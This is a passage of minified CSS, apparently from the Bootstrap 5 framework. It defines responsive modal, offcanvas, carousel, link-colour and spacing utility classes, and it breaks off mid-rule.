(max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em;backface-visibility:hidden}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.link-underline{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padd